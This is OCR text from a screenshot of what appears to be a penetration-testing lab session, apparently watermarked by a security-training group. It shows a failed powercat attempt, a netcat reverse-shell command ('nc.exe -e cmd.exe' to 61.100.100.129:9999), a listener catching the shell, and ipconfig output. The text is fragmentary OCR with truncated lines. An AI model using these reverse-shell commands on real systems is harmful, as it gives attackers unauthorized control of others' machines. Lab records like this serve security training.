 192.168.22.132 - 远程桌面连接
+ FullyQualifiedErrorId : WebException
powercat : 无法将“powercat”项识别为 cmdlet、
查名称的拼写，如果包括路径，请确保路径正确，然后
所在位置 行:1 字符: 93
+ ... owercat.ps1'); powercat -c 61.100.100.129 -p 9999
+ ~~~~~~~~
+ CategoryInfo : ObjectNotFound: (powercat:S
FoundException
+ FullyQualifiedErrorId : CommandNotFoundExcept
c:\>c:\nc.exe -e cmd.exe 61.100.100.129 9999
1054
Cache
Com
dns
ias
lls
[ Logs ] [ Builder ] [ Set
3 个对
类型
Default Gateway . . . . . . . . . :
C:\Documents and Settings\Administrator>cd \
C:\>nc －lvnp 9999
－lvnp: forward host lookup failed: h_errno 11004: NO_DATA
C:\>nc -lvnp 9999
listening on [any] 9999 ...
^C
C:\>nc -lvnp 9999
listening on [any] 9999 ...
connect to [61.100.100.129] from (UNKNOWN) [61.100.100.136] 61428
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
c:\>ipconfig
ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::2d32:76da:2548:4ff3%12
IPv4 地址 . . . . . . . . . . . . : 10.10.2.131
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.2.128
隧道适配器 isatap.{ADB479A7-BA3C-4919-8D24-C2B2991269D4}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
c:\>
moonsec